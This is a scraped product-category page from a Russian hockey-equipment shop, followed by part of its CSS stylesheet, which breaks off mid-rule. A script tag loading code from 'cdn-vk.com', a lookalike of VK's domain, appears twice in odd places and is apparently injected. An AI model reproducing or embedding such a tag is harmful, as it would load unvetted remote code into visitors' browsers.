			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-30 08:18:37INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"mNmOmRcjjTMMhlWZYNYWNgzTWVFNxkhxFj24GTjZMMY"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/styles.scss.css
body_size: 8978
content:
@charset "utf-8";
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body, figure {
  margin: 0; }

a {
  background: transparent; }

a:focus {
  outline: thin dotted; }

a:active, a:hover {
  outline: 0; }

h1 {
  margin: 0.67em 0; }

h2 {
  margin: 0.83em 0; }

h3 {
  margin: 1em 0; }

h4 {
  margin: 1.33em 0; }

h5 {
  margin: 1.67em 0; }

h6 {
  margin: 2.33em 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

mark {
  background: #ff0;
  color: #000; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 1em; }

pre {
  white-space: pre-wrap; }

q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

button, input, select, textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
  max-width: 100%; }

button, input {
  line-height: normal; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

legend, button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  vertical-align: top; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.pie {
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  background: #f17431;
  color: #fff;
  padding: 0.5em; }

.no-move-close .highslide-header .highslide-move, .no-move-close .highslide-header .highslide-close {
  display: none; }

.site-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #f17431;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f38136), color-stop(100%, #ef672c));
  background-image: -o-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -moz-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -webkit-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: -ms-linear-gradient(top, #f38136 0%, #ef672c 100%);
  background-image: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  -pie-background: linear-gradient(to bottom, #f38136 0%, #ef672c 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .site-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f59d66), color-stop(100%, #f38552));
    background-image: -o-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -moz-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -webkit-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: -ms-linear-gradient(top, #f59d66 0%, #f38552 100%);
    background-image: linear-gradient(to bottom, #f59d66 0%, #f38552 100%);
    -pie-background: linear-gradient(to bottom, #f59d66 0%, #f38552 100%); }
  .site-btn:active {
    -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, #f38136), color-stop(100%, #ef672c));
    background-image: -o-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -moz-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -webkit-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: -ms-linear-gradient(bottom, #f38136 0%, #ef672c 100%);
    background-image: linear-gradient(to top, #f38136 0%, #ef672c 100%);
    -pie-background: linear-gradient(to top, #f38136 0%, #ef672c 100%); }

input[type="submit"].site-btn, button.site-btn {
  height: 24px;
  padding: 0 12px;
  border: none;
  outline: none; }

a.site-btn {
  outline: none;
  line-height: 1;
  padding: 6px 12px;
  display: inline-block;
  vertical-align: top;
  text-decoration: none; }
  a.site-btn:active {
    padding: 7px 12px 5px; }

.shop-btn {
  position: relative;
  font-size: 12px;
  color: #fff;
  background-color: #0a6296;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0b6da2), color-stop(100%, #09578a));
  background-image: -o-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -moz-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -webkit-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: -ms-linear-gradient(top, #0b6da2 0%, #09578a 100%);
  background-image: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  -pie-background: linear-gradient(to bottom, #0b6da2 0%, #09578a 100%);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .shop-btn:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #0e8cc8), color-stop(100%, #0b70ba));
    background-image: -o-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -moz-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -webkit-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: -ms-linear-gradient(top, #0e8cc8 0%, #0b70ba 100%);
    background-image: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%);
    -pie-background: linear-gradient(to bottom, #0e8cc8 0%, #0b70ba 100%); }
  .shop-btn:active {
